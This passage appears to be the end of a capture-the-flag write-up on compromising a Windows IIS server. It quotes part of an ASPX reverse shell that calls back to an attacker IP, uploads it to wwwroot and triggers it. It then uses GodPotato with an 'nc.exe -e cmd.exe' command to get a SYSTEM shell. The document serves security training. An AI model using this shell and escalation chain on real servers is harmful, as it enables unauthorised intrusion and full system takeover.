wwwroot
Shell as iis apppool\defaultapppool
https://github.com/borjmz/aspx-reverse-shell/blob/master/shell.aspx
Using the above one.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<script runat="server">
//Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
//Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
protected void Page_Load(object sender, EventArgs e)
{
String host = "10.200.45.190"; //CHANGE THIS
int port = 9000; ////CHANGE THIS
CallbackShell(host, port);
}
[REDACTED]
Started a nc listener on 9000
Downloaded the shell to the target location which is c:\inetpub\wwwroot

Triggering the shell by going over to http://10.1.13.222/shell.aspx
Got the shell and privileges say that we can set a system’s shell.
Shell as NT AUTHORITY\SYSTEM


We exploit this using GodPotato.exe to gain system shell.
Transferred nc.exe and godpotato.exe to the remote shell.
Now starting a listener on 9009 and triggering the exploit chain.
1
gp.exe -cmd "nc.exe -t -e c:\windows\system32\cmd.exe 10.200.45.190 9009"

Caught SYSTEM shell on listener.

Lets claim the root.txt flag from the administrator’s desktop.
Rooted !
Thanks for reading 😄